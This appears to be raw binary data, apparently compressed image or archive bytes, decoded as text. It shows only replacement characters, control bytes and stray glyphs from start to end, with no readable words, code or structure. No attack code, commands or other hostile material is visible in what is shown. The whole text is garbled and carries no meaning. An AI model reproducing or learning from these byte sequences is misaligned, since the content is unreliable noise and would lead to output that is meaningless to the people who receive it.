�b��T�R( ��F�2��X���	��ŕ)�Y���m؁�U)h���c=&X5����a��k�jn�n��L�n�fk�fr�e`�sz� �dޝ[�P�	�ҧD�+v'Ҕ�R�^���	( k��P�ٹ�h�e�Vd����:h��nR�f�M�݁g�� ���評�AQ
XA7  D�R��R0��V�w�C��GE�i�Zg�Ugv��%'�����>Z��Rn�n�W\P�8�m���:t��lt����]��k���� �Q}VAx��|�d�c�.صݪS1l0�vpkHT�V �����۾n����i�P�P��%MӔ>7X�^`��0�Hc/�laą"�n�x5���W	P�n�R����RDW ύ-���hh�o���B:�r@F>|O
�� $X �?.��E ��u^���]
_[�K�q�J��	e����xM�I��	��o��޺�9uHh��~�xP 6iҚ_���Ņ�'0�B���f_[�m<N�e%��Z@V�U]pWS�d'�i�^���Y��>$DJ���iv2�n���T��N�\����n/S����5a+��9�\%0�R-�զ�F�ŵ�[m�U����ck]ߵ��|
ch`�)of��]߅b
�bMR���B�Ru�&ͫ��.�Ȟ����"؆���婮��Ԉ���f�e^�h��󎀀?t�n�'�e�m3�S��j�a@&��4v��l�i`pfP��ҹub-�L��rYLpg M���z��JuT�^��N��R(o�g(�51��4F� ��x_f������h�x�8r�=%�<E�a�m���l� J�v؎*Gg
�q��n�]�{R'���g��<�W	Pe��	x"��ف�F�g�uղ�9�]��=��Q��"��݌��4��-@��A�f��c@��髁��q�Zl��J��o��LW�L�*����)�qt/��y��^V�Ȗ�:�����n���M���3�&�ف=?�,}x��z-���t�v�]5M�e0Z��kxd(�l�v���/�t��]�.Y����T'���RO� ��P���y�T��y���yk �V�VR����o@�����R�Nh�i���e@����*G�Նh��џ�.{i@�J����]p��L�dK�)$5޻O�r�mB�	�H�2�:k"�!S���2��${��Y�hߚ���@	>$���(AA� �%J)��UC�4f٘!�fA�h�D$+�����J�a��& f)SF��C�6DQ"� Ӧ={Vo�gjӮA�׬u���%z%���Γ`O$t�V�8e)������mw�)��''Qrf9r��'A!h��Y�'�. �v�(�d��yk�Ti6l�<p�²������Wd&&��	Zg񤯩��Y2�s�B��I!����P����q���D�u��3�.��y��S�H@Ԁ^2"0�L2�P�TRР�9�q�2�iE�b�y��D�p��<W�t)�H$CCD�U�6w��h	"Dt��L4E�\�CFߜ�e!}&Pf�ᇒ~#Y&AL�����,'�уL)�X�� 2n�c\V[}�a5���؉�Mϊn-c�"�����7�$Q�	H��E%d2
T�C]Jz$h~!�}~M��H/���O�5^5��ay��7"�D���b�u�(iQf�)��9XU�F�gW^ �Wu��C(�M4e�cv�դ�.A@�'��~U
�eL���EB�
�RMA��npÌ�ucF5�5f�B@��g���tm]wU���dy}��_�<1"T@�Z��]d��M>y�_Q� J,C ����@K�>�D��N��W��D�40*P�l&3�F�"3�����±��du��ZHLÌU�1���J�5-�R�8�� @�6�\����Y��^ E�9{6��y�� �^���6��##�5�<#QE�  A4�Jz�q�����"2`[%���g��|��WT�\�-���{�:	A��\���g���K:K��5��L�0��SW�5۴�\2>�L5Pc�MJ�9N2�i�F;P���M�3`7����z�eu-(P!w�8�"8� ��# �'G�����|#z��D�C�Q�Ш7����Yc�[4�!)�`Jx� P��D�����봈�����A!�F�#I�za��
R8�|*�;^@J],�H���I-#����{��!t�^��aC	E1�U2���8C��Rfj�;ghc#�Y��"���!����&���%vy���P�`@��P���(�.������6׮P~�%����(B����+ pJ5�l�!-|�|@4Cf��Hp��>L
I�p��0��@�����.���pV-)t B4��ՠ�Rx'��� )�J�:���K�A��އ��  O��6��4C���6\�3�6�'RU��9��P�"�2$T#̠J$ oޅ����l��"�`P���(�����T�i<��	����̩
���(�M�S\WBi����$��h��D�@P���h/ ����\�E���&���`,���5;L��@�D:5ϞJ�
8<lf��
b
��A�f�'��^O����',�� ��k��k�C� 
� 
�jn#���r��^�FY��$����'�hW�N�
�Mg
`ş����F3�N�
¸`��j��Ih�"_�� s   ��h����j0�yB`[��� 	),��o��4JzҊ���א��T�2L�
P�y��6�	E���y��*WUP@�PEBF@N�1��W�����5�)EF�h�m���1R7��;<��ن��Z ̈́�n=�[��ۓ^e=y<�]��O��v�0l'& aDw��u� �,�)��8t.�Q��R)o�i��`S�h"c����d 坜.̌8��m�cjP�U�	u@ ��"���CHG
�i�5�J��5��7��,Έ!{��Nz>A@@F0<�e1KX�P��q/\A� �F��ڙ�s=��k��L)��A�P����g�x9" 2��PT2�H�(�6�Z�m��(�W +9�����l̛� �A�ʎK����Dj��bT���uu���	c'��f&�6n9���T�`&6i�X� r2v3��tc
��80U ��=胀۔�Z�l
�h�XF*R ;h�Id�\��p"B�x
����?�)��l �aH d�2�oM�L�������.~J<�E�J��O
j�(H�p 
��J(�k�v%�� I^3�j)���[k�g��/�('8A��� 8�) ����o>�'8�����P ��'���ú�m�"���(�$$���c�cq9O������ށ�P����q0yw��$X�"Όj��_$�ܤ��9�Q��K�hLɼ�� 
p��Ǽ4��c���ߺ�Y߆`�a�� su���l�;P~�-��ු�0�ED]@�dD{4S�EeT�H�(�E�!�רI�d�� �m_�Ն4�4TU���� �e  ����\����֑��i΄ �^�0̞�� 	elX�����X�E���Q��Ӑ�3�Z�5!3d�>'� L6�P
�_ �ATy� �MU @��� ��u]�U��]� �k����e��U�HA�8C�@�Y�WM�B7h`�e�X(�N���}"	� S`��m�@&�!�y^�����4\�9y���T���|(��Y Z�3�������MF�}C7��;q�Z�8F]�K��h��d�5���T6�C�`���F)� �A6�#;���%)r�*�7�C�\�_-�AM�����5C���E0B��@a4�!Q�6�]��78C3��3`����
<��y�I@�e�B�����J��F;��m0�(��L>EUe^�������!��.r�aB&eB�@= ɩiCC��aJiéuK�P�%�g�D�Ԁ��a5�H3��'n_(R�ZJ[S����	�$;��:��)��M��>��`M�:���@�hN�"IF4�6@eC)PG�G�}�6$�$zd�xdd�1 �4�����C��]Jх^�q S@C��T�#L*]
z�g�!Ae6@(�C-�`0L�O�a�GGSF��2%>�enDD*���=�FB�7@��x�x^����p�6�.�B3��jƧk���QL��7� )�:�f��m�2�a*��Cࠬh�r��D��5��X�6@&�d��Kx�(DH��ǿ�y��  Ac��1�\����H��HCJ����q_�Ŧ	�$:�����n���*��&��b(������IOHDhdF�cSTb'�����_H"��i�Zq�!" �t=A=4ȳY��B��8������T��M��n������ao�)dB!���sY���KTi�N�m�|\�f
��.�Tי��e]��)t�3���XT^��#j�&}��<�	\�%]�#6� ��
&��(*@5@C<�ߚ�jl�T�Z��T��m(h�LFAյ��i���`���Cy>�u[�I@�(j���M�(�'坡�
�*����߀�a�@�NC&�� ����Y�F+�̕��N�әZ�U�q�ᚳ>krQ�Xd�X�>�2��j�fK�_���[��;�f�&])���ayh*�С��^��;�S�}j���_P�|X.�ᔅ}Y��WcE�j@Wr�+���(����ɪfB��+�Υl) �����+�+�N����(�>��J��&e���*��<Qj�6��Y�"�a�g��ǎM]HY���[�e�Mm�%]��ڂ.�a��=E^��ͮa*.) (�����������uk1�fveQ�S��������BB�8��D��Հ�(}N[*��v�M~.N���')�f�j�)����"�.$�%@NlM����x��BO��O%��5.�>nrAԄ�v�)J�e[RC�%E��g;V�;����'7����)ڬ��+_�) �'�#�W:u�aE+���e�B�l%~�.s�o�:���@�*@�~\H��l��0C�K�lf�]j�n|��b�������4:5h]@Pq>���\+��L���a�����0�~�4�Y�p�IC�M�kS �m���md/�_&����d^�2�A��T��Gn�g4ldI���n�)W֊q�Br��e���znC8�"�IG��R^��
���gC��c���ꢢ��I�A�^�-H�[I����K��;���R�%w��U�1Hs�7��������h���m:�m���ͬ:��).�����_m3�>s`c)���vl2W2 4�='�P2�i�A/E~��Sdsn�����V�>��C�`���)Z4�.�4��6�a�~8I��
_R��h2o��5��?_34/����v��J�j�:�Rh3�f^���Ť*�a��1-� $ �;?�;726�/aM>�3��8�K3�2�'F438/AW3�m�}n634�=�婲\����f.qo�@3��î����0�t1�S2�W $8v8�j2���p��j�(�1���$�Q�uMJt
��P�u�ΣE�&κ�5��_�4�O�H��P n��f�3b�S6z�W�3$x5=9�M64F��^.�5)�"LV���%��'8�#vW��nw^c��*���,�"�6�SѮ�	D)�0��no�J?v>��cCB�e;�3L���hA��)��S����J	�$�����]�8�q���,�o&,C�mm��K��+qf�O�h�%�~�WY�T(�38;H3Z�![F/[�$^3�\3���%,�r�����E�+��7�
m�0(��5Ύ<��;�c{�c��~�WY�e?;�ɒ!gx���~α<�5E�CQ�6E�1W�jb���"A�|�f�̕������x�4��c�s��F�7L6�p���d�Q�w�˾�	��~���c���y�����ly�I������of
mW�Ī]��7<���z8�0r�bp;P j�4��1g���b�$���]��K���c*�:*R�� ��L<����E��tm9�@®��32�����`�A7���K*]\5��C˹����{ޱ�����,/C(��Ϸ;���6�
�h��~�z�K�������{�C;�@;�Rlv��r3�u�=���ʼ̃_������O$�G<;<��0C�z�w����};�u��  ��)���fs��|��g���:�R4�~���$������T8H�)�S�	spqF<�zJl��c��gcx|YpC@  !�
   ,    � �  � �)P �dϞ%p �8�Ә-KF�ڷg�(P@'�3d
�5b6-ٵgߢE���2�˪� YI�ϸ%LƬ�Adʐ	��A�Qh  ��iS�
�A)R�	�'S �ā�Qiвq��좏k'}Dہ ԃ�ĕR�X�69<�+� c<\6��Ά�٤0���zѮ!�n:�~f�h2��z32^&�!E��q7��@�ŉ[ؕ�W�˔2uJ�'��>�@A�\Kp�&��eܜ�|��[3"$���J��z�����)R($���zqbL��h>�-� ͣD
�P@�2��R3�(ӈ2��v H�%�ZN���"s�3�%'� @nN) �6DP2USrA8���4%E�Q��e5��6;HP�[p�e^q䀈'��5�RԐP �p�8;%�B�ef�Z��G3���4,3�8k!�c
�@A���N	��B��Ey�4I �2��DEH�C09L��O�W@�0�Qp��9JS���
�5@"ū��U@:����^-��D�5|9����P~>����~�1ӟG��4�2�l20� i ax7'%��3n�'���,ӕ4�ICM6J)�@��q�ʌ3��UzS "�:8�E\��Ef @3��(0�3�T#1M&� `�^@L1�1#S��3��Z�A�|�r4:�ed�Q���3`��2�
�S�'!4���T��Ez%�)�%�1�R
��H8mA�x��G��g�CN;Ӝr�m�4sc�v��<���P�p~Cr�{��r�>�)TC-?32�I4�F�<�X���`�BE8�5�	Y��i�2� `�3o) �@=Ȗ��7D�e$\��E���@eX�G;�d �7��x�)x7�	���T^pA2�(���|	م*p�b��נe0�xDAЋ{.�	%Mz��$�m����ށ	�`� 2��2U$C*��� &���1`+2X���Nذ �w
EI/ H��1\d*�%VH֯��%��X�P��B�`M<CO����NZr�I�4��A�b��b9u���L������8�9K�4�.� -���P&�1�#�����%z� @��i �	$d.�B)�DYA��D�g &>)I�Q�m�r�F6��)#(vj�jZ�'?�N�q���59�"�C)����,c�β(������`D�9Da�s#��3pCQIQ��2�v�@�����8Η�r�P�8�|�A���8�"R`N��!����R���0]3�2�(w�XG��%c#�0CQ^6�K�����p�C� � ���A�`����x�ƨA!Z��- x��P��0���I)�9���f�;�9n ���>��� D�Q#��P���Q�l|,x�%JQ����g(;_X���"L��؆P��BG���
F�!
h#�!HL���@H�!9 #PCF�qR9� V���QD� ��ͬf7��͒ 
��\�PV�l
B"Y�a�eH#��f' �q�]�Ed�����`*f'0�vv�G9�Q�q4DЄ@��Z�����u���La�d}��K^��
�BS�K�)� n�mgE�����@�?.+�-b �o����b���0 �fV���i"2�Z�� �l ��d�3�l����r��yK���x���I.0���� �]�b�����1�^3Ɛ�"*QV�	 ���	N�����	��/t��� (���^W8s�K�f5����Պ��b�F�����c:3��G�ǎ�`"��R(�R�@h�O�t��dJOҗ~�:�;��o��
���'7`�p��+����n��_-kO��E3>z��]�����Ij̇4��
|X����f7�� ��[M�Z�٭f��
gH`f� �$MnL��� hB��iNSY������%� \�����~�{���u2��g6��CSM������¾} O[>����oV���f'�g��">���#��� ,��A x�[�M�w�Yn �$�w0�1�<�|�w�1�\�������o!�@�Dw�.��bl���z@����|�������$����a�s��]�^0��o~����N�G�#-���pv0 �ld��=H���%p������:�<�<� z8<�.=SI/ K^�B�|���	��H�K\����������;��7�\�w��� �t8��Ї~�C�4<)�?�����>>�B�(�$ޏ�!v��oz�����H�����?��?;��_�#�<e��{Hw�e�@j���zg���'E`^�W�x����.� X�Yz�}XP�;pY!�~��c�"X߇�ؗ3�Y��y� m���8� ����wsRFw�w���)� O�P8�R��w:����\؅�y�ׅ��uاp.�+�-H�jXN(�P�[���V���c�C��0� ����G�'�^��w^� �������k`Z��[��48���q�v�̗TX�S� P��0�Wq��Y 
�������8�����Y��N� w�8pQ�!q����K����f#6� p*�wθ�P���YU���5Q�����긎��	�v��OX<��+�	Ph����W+�q���x�`�	P����(
� R�8Y������� j	�w� `9�ۨ4�Pcb�&y��x�')jUp_���p�3)�&9�U����	���ȓ+��� kX ����� �Xp�����F� �� 4�\ɕ@	|���Y�P^	�^��k�4Ք���8�d(t������=i�pPg�+����ɏ�pRY�	 �+��cИ���F��o!� B���]	��7`�eY�e�i�	��ș� �U�� �Y��� �p��)f��	*���鎴YM�F`g0�k%&99����cP�U�w8����  U�QY�i�M��V����ɕ7o������W���w9�����4��U��XD	X��c`�z���* ��qc@�k�Y+P�0��X� ,	FP�q���z��)
 
��`��ɕ�	|X��I��I|7��F	o��0�QU4���% F
X�`�k8�C�F��P�#��	`�L��JʏLI����j�ٛ`* D�
c0p�Y���Z�â@�����	o7�7���9�%���e����w�� �����PƵYO�|FZ*
�*tz�q��च��]������	XI)]Z�p�K�$@� �ɢ����p�^`���e�p�7��Ч���^�p�0� � $x��%��*OZ����:��`v�IZG	 ���,�+`F�*�� ��:g* K�}Z�bp��0�1� ;@��`����@�����w��{����� �J|�Z�Ѫ$i۱�ʱ�!˱k�A�0�@\�F��p�2��б��h �|c@����K�
�б!���	`
��j�k,�
K �,Y;�."����0
�� �		����P�����������5���r۱,i�L`00yU��b0��9I��+qб*�r��Ok�p��W�ۯ���p@@#;��ګ��w%а˫��۫���B� ����;��K���
!�� ĳF��4۱K�IY �!bq �,yV ��כ�*�p����� II��
ʴw^��~���p@�O�q�e��\{e���e˚�۫+������뛱u�#g	L�0�dL0��YP M @���_u�N�Y�d�k0"L���� �u;P�O�˾w��|�¹@	bY�i��	�ڰ\[��p�e۶����=R�+r�=D|�SĠ�x�W,psP<�t�pYW�(܏���t#�1�1 )#0#�
�T3$�� 
  `6��*r�
�!��-�� Po����������������@�y��Tը��r��F��� dAU�P=����e�;� CWG���(O � [�KE�6���`Ac��Q"`Ax��P�0��; `� @�Xs@�\@S��K	�6
�`�,|��[ɔ�Ⱥ�	�̣o�6��$ܨ�m�����`��Y#P\ 	�Y��N!R�zO�"�
��"������dL�d���S����#� ; ;�������p��۫��ȋ.|Ν�v���.P�,��L�T�5�[� `D`L%�
|�| ��s� A&
< ��L5� b;�^��5<m��&Bm�d�AnP�2H�l��#
XC�ج �������(�2ӽZk{��F�a ��캙���TE�b�(h��`"�A�q@�bN����|_�a�j�`pd]Ae�1 �dl	Q�w���f��@� 6#]���/���m�ŝ��[�e[܀��w��/����>�m
��c0�T��Vb��cN�	�kB�Tf�#h�A�������� �AkM�xPՄ1�����^S�� ��ʝ�ȍ�
���=�
�y��$Y X	W�[ \�fu�u	�_6�oW�_vtS�n@��V{L0	nX$���08��pA�0d�`Y2�5`� 
�I.�@3�ȝŝ}=�y�7�.�w ��`�aw0��]�yp�@��l��nu�U`�p�p��Y��c���5kP
�uP7T�Y���Y#����y�YOP� 4�].�y��~�}4Ǒ���0
 p..�	���� T����.`�;�5�5*�z��YP`��
��	�@�콙�M� x�~�X�p~�z@v��	��=���`�xS�$VAͱ��ԁ��^�	a��.�>e�N�SF	'`�n�b�	b�bp� �]�����gnh�grpb��_g�|o�Hyr�͐�PX)h�v�)�v�݂q �iǐR@;��,
�47
�^��~������SƑ[�y���5)*;������C�U��|.�¨�8��� �ݩZ����U�+�P�p��"^�)���[ ��(� T@��}@�4�AOs���a`��70e�za����爛�ZKsA�z�`�o��Y��>�B�[��[�O�������`	��!ϓ���`�w�����������89P�5�F4��O���~p�~� ���?e^������?��o�6���$*+`¥?�T��y�Y�h� ����HyG -u�7&A#��LHB��U��w�`�W@<X%����M@$�P� ر��2e����y� N��s"_��N�J�EQ�aN(���Fa�y��X�5C���H�z-�5��Zq���/]G$�L��_89JF�M  �A��T�)�ЫD����/]������	-[*{�̟��G��chE=��8q�uh��ܱ����( r�Ʌ[�N�v4k�u�W�]=��U.bǬ��7Ut�����U�׮���P�-��7�#vE-�'�3��}�R(�� j���bR�JB��N�A�\Pʅ؆��'ԁ6YdQP*���v"�p�jF�"Z��؋���\�j\B=���N���"o<�@-�n�FR2��~��+$1��:�c�%9�`B��)Jt�J�;�!��@�E7�d	S)EL;��:Љ�B�!�o�if��t��`�3���e	F�ëD����&u�Ů1�[�+�##�D�PI�K�%��q	�
���T�lq���Jl��	��=�g4E(��2]���\A��X|U
���=�q�����o�b�`�W\t��j	+ҵ�Q�ڵ��1��4Iv�m7�����p��g�y�%\y7�`�)L�������TB,0�\m����X���5�),��uʡ�d��6>�9.�|��C��j�M}Iҏ��=h+0��T�8�^�TY`��e�VXy��栵�" )� ��v�i����cF���w��X���&��v�B�(B� �y�eg�����
]jT��"�JҾ��j�����'��ʾ������<B����h�i����n�%�j�3��kq�{�ݹ@�D&�q�og��f
½����i~�	Va�
�jH�	���&|c������� ����W�Bha��k�@�x�� *�)�����*#�0G6"@
,����Q��C�hF9<���rtP�fG6�A�� Cɰ`=|�<g|�)��lh�f���cEb<�������uT�ޫ�� ���
PF5�Q�!��x`�ڇ����hA��0b�j 9�c�(� F���ɸF2����0��[2��26c['a?��qd ',��X�7\f�K�6n���QB�0���	]h�S�CQ�@��A��`!,�C� K&D�A �˨�ݯ�� (� (��B.P����@����,��d٪ѷi���k�`�������PF�IId�ۤ6���O���@ .jɈT�.x`B�C��`%Ja?C�A����&�e,f+[p��bdF0!3Ԁ
PE1V��lS�P�
�qsd@&�g ��N>c�[qF9��Tz��|7�1I�!��T�'PE"a�(��<�!�,xe�8� �}�?ڎ�����.���(t�L�D�fRd�o9�AK��XQB���J��P�����8�գ��x���;=�HE:2~k�@!dP������'m��'rF=�!V7@��fp9b�
1���!��C�A�+�0R]��b4#1P�.0�i�Z�20���hC*�1�@��Y��k3;<dp����`>W�7�:��Pu�K�Hm �����6j� z6♳��.��҆#yH�4��3<�k����Q��~ #u�E��1�>��0��� eB;���!,vCnl0r�jJ���Y�NAq_D@Ȇ	AK[C�	��Aj��@ 3�Sk(�"���Y>	]����5���Y��p@�
0����ҍ��,��Xq��U���)Ei�����0�.H2Oy� CV�>��*\F��Y��£U��B/����T����8i��
0b�R�ܨ������vxΐ�TCA�iL���0�(��bL�_A������D4�;�!0"�@k'@�"�$�(B/D�'�:X��$!�@K�v�[d<v��[;���@j G;��@���nd�e{&9����i�� s��p(a���0���2�s(�~9�Jw!�"+,}i������tO,��d(�xqU��Ƞ@g��|ʚ�Xx'�Y�:��d2���'���@�$��HA��3�Kn�lg" �`G<�8`��n�t���V��wn����ч+6,snX�a$�����	Q ��O��5C��P< f@F��\�7�x�3i�����ީ̐�$q�m�@�#�A	Ԡ�������6�'@&��w9���01�M� 0��=�Xp���Ц�q���O�Jo����]`�kҺPh�iPf0��z��:�lk��[�s�߫�q� � ���mP�#G %�nX3PX<�>�>�� �6� $ �     7�6J+&F�0`��q���%:�K:1b��J)F@��+��5R+�c�.T��� I���j+��);�{*
�'6t��^��h�������p�<>�&��5(�p@�4������#&,h.�"B�{�JC��3�0��z��!����bE�2R�:��9H�j� d��Wcf@���i�0�3C���[k��@�Ed�w؆o� *�\�r�nh9���>D���H0���Ad�i�A$�(��
B��+���bB�K�c7N]��b�"{t��C�y, 9�dX� 8�*�XdEt��gpA�à�+�s����q�@j;�����n@���:�(3�6D��Y�FH`=��A��o���R4J�9c¥^��2� �(��4����9Nd(�GW�P�QC(� 7(�: 	
�l��c6�a8��JgH���E��a�(Kk��{ ���f�ܾj�i���ch��i�Ko� �FT�JS꥝;%k?]
LGc���D��GzD�bP�	x�v �jE�Z�e�'Y��J����g��e�E6��@�k��>�d��o �  �`	3p�A��>+ H�nxI�F<
��9�(�4����r�c�Ck�pşх)(���P�`�3��gjE�,�U�,���,;\$�z��lK��$���k�O����%Ȋ��
����9���TNo�5�Ah �S�<8�x<�*���%a�a��:%&��&�D�Y F O�(��)��jh;7[�U\�z*�	�>����c�59X�������I���f(� �h�k �m "P��M	��x@�� )�P�P� B�P�
�r�"�!7�+z�!C0#p��(x&ĥ�!7Յ"(�{9�����V4'	���L
;�����Jm1�p�9���Ke�ټH��8�8�R�;��R.Ŋp��Y�i� ��P�m� �A�Y�S�hP )��w��C��(���.(Tz�f�1z����(� ��	�̀lE�4 �����Z������5��) �r0�5dMr�k�2,��{��*h=�h�K$�<��ZU�S  \�AS�^=h88��fEQ��?_�+�N���# %�:d8 -���	��F�'YC�sR���z O(	3p�x��Fh�>���MڤM<,P	(�,�����<�U3P 
�U��Am h��T �������`�@Q�S�`F����|Z�< %��� J'n- ��z�	x�"h �UvH�$ƄK��&%Z ���%P���`����K� ��
]�%���\Xd,�����	�=��fݮ'�% �R ���n-���e@!e�Y�uR�aH>��:x�`�~LūJҞ���P�8�@��h��R\�^�؆�>T|��=]���l�P�m�jX�z�.�r<C�Sì�p�%h�ȷ]�nEY����0�Q��sU�r=W�����	h�2�d��Iz ���h��:z�P�h�R"��EZX9U�%�E��Z
Xج�Zl�ڬm�
U nh0�vPƐ�<X�?<�vh�gP���L7cE�V�^�x���KJȲc��3�M%��\ ������^dh�%��hx�'(�Xˀa�P�����h�[_��ah��6m_���iP r 7p�vp��.,��w�d7@�j���Q��[o���۞B'D��z���$�h�҂��:(�P#Nk`@�C���sx q��n�;ˠ>c��ف,ͣ-�h���-d��a_�؅�P���Y"� 6%��vP7�r�3���F���b�����+n��U�
K�I�2R;�ʕ \�c ȁ���`X�)".`C��8�R��\����%������' �f����C>d��ao|�z ��b�-%��)DB�a
@���JK�߅	�^����9�
�;��:����-�RcO0��K\rj�n��N��*��o8jYFa�E	��㬀 � �| @������4�AhR��t�9�U����� Sl���[�ZY�U�F���^u";��3�cl>i0-�g\��"@ 0P�o��8�HA��Hf���,	 Σb��"�c�,�6�Ր��4�d�e`��
m�l@���6���)R�����,�T�$j7�ԋ��ʝ�Z~�)� h\�f����>a,�c�F <Tf��ܤA�W *�' �e�a�v�fIh��4eN���i(� �i(nh`��EY��-l�E��[����f�����-�3�)Oxo"`ܖ�ޫ*Yd��ܓ��%�Ԇ;�<ba��5f�(� �m�^������lؙ� fp��'n?�l��xr�e�0Wf8�t�5��n F.P�� ( 	A��*�X��J;�X5�e_�5_>�.}�Q��06H���.�B�U!�XJHp�L� ��xhr'���v睎rF�U�@�|Wlez��,���-���e�(�o@�%'r�ehRr8q�Tfm���f�\� �"ȻRUK�, 3@������<�dP	9�lh�����ip����߭bIG�uZ8vp�������N��	�*@#�	����>l�fhڌ�f(�nm(P� �u(էF��fk���J���M(�iǆ�g�v'g�Ol�b(���bpoU�s�g�� �pܬ\t�bh��Q�化����0�棗�?���R)�W`�MP�u)��nkf�X
ޖQ�z��i� �o�_�g2�A�+l�UT�G�s��o�vp�37�Op��RY.(h�.O��U�?l�>����[�c�;0�>�P�P f)@�غ�/�ip�Z�M>�-f�����(��Y�pK�i��ݷmH�w����tPuR7��voD��m���wT�޼lٓ�>�s��u��'��__q�@�p��Ƨ�dp���h7��.�h7����`l�t��[��(M��r<�*��=A{Q�����"ȁ6ȁ"�{㺅p��"��x�#ڶfͶ� �@����Hy`��P5j���P \0��"�h�,� ٤y�f@� ˲A[V�M�h
�-SV�(QdI�)��4@�dΜ�cWnj<$H�Hf�Z�n߶m#��\�<R�Ԧ�D��$���Z&�f0���� @��/�z�P���R�L��I���`��t�MiؤA��[���q���мy?eʴZS|�Q���w�5H�)�z͚��c�"�e�E)E���QDB4�e���W����A���'T?��B��@A�x�����t�= 23�F�pM ̄g�(��S�5��SP%3�3S9��Tkԃ��uBf�KD�<p_m�X#!2�4�W2��PC; �C|�Q�@}��gQ��w�S<�YT-�H:4��MqݐcF5�p�3;ԥ��4$n��]E��A�qX�pk�CAqJ���Xe��#=PP�ч'��C�������|ӌC>�WO	���!	�a~Zd�f�M��OJ�L5�c�6�ԉ�7fH��8��UTӬ��8y���2�45r��ebD��W�t��l�K���x�f�ab�H�.9�|�������A�96��j"�� 7\��Z�RHq��p�,�Z!!�V��i�q����y}>{".z��J|��f,i�W�}n�O �_��uD�DE��5��z�]D� �Xx!L"���mȈ� �lz�D)O<!�_���3�4���7����b�\|�xh1�� (�xQ��rPe}+�H	�a�v*�F}��5״��w��|�2��4nl#�JG�LS^Q�7t��u��9�3[# ��H���ċ&ۍ�'�ud<��I@ĵ$���X����x��~}RP�^�:��O���4^��u��2�KPJB͈@.f}tA�h-�����4b7R'٬�e1\Gz�-� �>�apk���7�GG˙� P "|#p���8r���q��Xm��id# �@v���f�&���	|#,eA�O8P��a��4$�:	�8ֈ�;r׬�@�w�qKA�)a���ʠ� �ߨY{��7��(q;;�Q�R�(`&�xI7� ��0�0Q�4"\�Q$$���`EpzF���l���$SA�HO�|�G/.�!鲙|
�V��"�[��J�h��8���	��e��J��s"�!,`4���Ԁ��C��.c��J�w��C:Ā����"-V>�)O�L���tϊ$s���'H�-����2/x�n�& ,*5��� FC(�A��v9w|C��D�R��0���\�Ƣ7���>�{�'��	�p��Z�b.u���S2T�B�b� =�	_�SnyKdt�����S���lTi�[�7�
P�@iǉ��#D43,ف
 	)8��3&9�&
�c��[�,b��L�-/�[9[�M�6�y]-r�"B�� W,���|*�FF!�c��=�� ��% |r� C�>�F��d!� �����n �e��D������ X�i��͊OpKu���� 	f������4O���󶱼��DQ5"*vgS�.!�)�bFiF�s��� yQ� ( ��b��"��B��
"Ј%�9>��n�f�ށSoi�'���v}��'�+S������+�m,w�2GQvM	� �f�  ����-����d)�I9 �Hh�$;j,����7{�" 7�(F"�W�4�
���z���'T
T ����)Lq%+����4��)G�P�6�A�i�f�>us7���p9�3�<�#�NAV6G���)Ky��-�l�L��EPϔ�[�J�`�","&Ћb� ɒ����-{��e��GF�@����c��HB9��{N��x�Ye���N�cHHu�*^�y���],�KG�]���"���"����'ا���zH���J)j
� 0ܽ��h񂒁��X����a����H� Ϙ����
9Ѷ{b�}�?Qx���"��n{z��D1�0�������|�:Hm��3K�bݧ�H7Q�F4�w�ztI�5��3��H�� jZcL���e'�lg��+xJ�N��"�2��9�4�-5,oYj\�jOL 9E\�:��8&�[z�o���@7j"�����5�"���fԕ$=�H�p���iL5�z�D��(�4���v8=�'#"�����:�N�{�����s�����%��C<���d.�V�l�?�[� ��9���	L�+O�*5HX��h򡇬�E�%�>
�ƫ,����q��s��ܭ�^Z��{0<銸ǽ��|���M�,_�ɮ�IA\C���Q�ͻ��yK58��A@�|�q�h9��4Ca�B)� 
�S<E�'U�ǁ\�W��" ��x���]1T�"�+PA{����������\�YMPD�6�@3DCŘ�x`2t��ds�(���i]Z�G�_$���DN�J=��6��2��i�{��ٝ��a�`�x���C1 ��bB�y	�I`����J��3�J�3�C`�Gaė�C%� ��Ќ=�e�2(@4�v}xI��h`4�.R@�H<��Xp�`�ݞ1��UL����A܅�|R�ݘ��q_�ADA,`��ָ�F��l�D<G|���H�3\�5 ������#5��)�˽ �?  @�)�7`ý $��[��C�^���b!�]�9���]��A���f(LA�7���#��(�@48C4��]M��@�h3C8�v�5h�+�"-�#'�#M$A
�@:%T:e?B5��7 C6$1�`C>3N"��!B���4C�D�7*Lr��_�d��7h�8n�yL�@3<C3�$������!,#3�L=�r �5B6�c	D&$���"4D%ff& �5`C!h�����W�\ݥ"��+��eP�$�|�Ax�\�%�l�� @G�
�D��`Va�N�Lp��tCQ2CDfdrB	p�dڢ7d@ Nd'vf'w:%6PV�fh"��_ʅZu���N��OZV��ejãh�fn·��H�ݭ���������Jt�uTs:g	p@tN'60eA
$v�D&@�f�TdS
$6` d�h&b�a���z��G3hMZ:J�\�e���Q�G����`
��ZO�N�� JGe��J�'�J�>V�b�e��B�B��\' HC  �o���g�E0xN��j��(D`xQ`�%Z�(���ȡ�Q��A������i��B���Q70��F�N&'8�-⢕J*.�hh(�"d@:%vR = @< ��i���D�M�)F��9�#Y,C��}�Hn�CQ[���^����}%N��q*$�@3@(�F('HM��B�h$.V'Szh?
�bç"A(���ṙ�2�{�*������y��	~����!�X��>�
j��X��Umò:g�r�RRCRJ'��4XjM�4X���"B$LiTb�*�1���f\�a�K�����,�y�ed��^�rYL��,κ��+�ր���5lH&���d:����>B��L��Vj�^�@n���!�. T�|�x:<��H�4��В�-��ʅZȩG`�Y٦���i,��¡"9|�2��6)R"�h�D����V�hT,Ab hjfr���@��6$�:N�m���Ք�TtP� t-�ʓ��]��m��-������@4�s,��R����D�>�TZ��jg��Ć@&@�x�`؊�z�]�e ���ʝ'��r�-�J���-�ZY�®���2,�(��Bg�2l���^jhT��z��b&�Vn $Q& $|f��� ��l���
�J|8�c�K)8����*ݖ���n��4؉0��*,�:*5$�M�����A6���b?n*\��f(��4��)�C:�fD��`Ν���'9�{���ްL�����_�X��-�.���U�( 9����d"�4,���4�0�>����r�e���*/v갆�d.hR�]U���s@�+�G�r�Tp�r}�����ʮ�U�CT�9,��>h���>�Rr������0�
dSF�n�����ދ ���(�b���F0�D�Z�)"{o�U��~o<d�*�A�^r>��
��>>��F��Z��F��R.[.+#/�b'04�TDl
	r���W�KA/��#�#�F��#q�"7,it.��2{r�pMX��Ne�V�ñ��/�j3���@V�V���d�2�0q}�r+œ��2;[�<�sFE�2TC2����>�2�rhDl�>n��K�Z(��6��b���̅�Gu��E�9+���x�:IkXIF)�4�42H�%�05LfW��&�?���N���?�f^m��o[W�28ÕeY8W4���E���fG7����/c�N�3UC2�%� �1�/
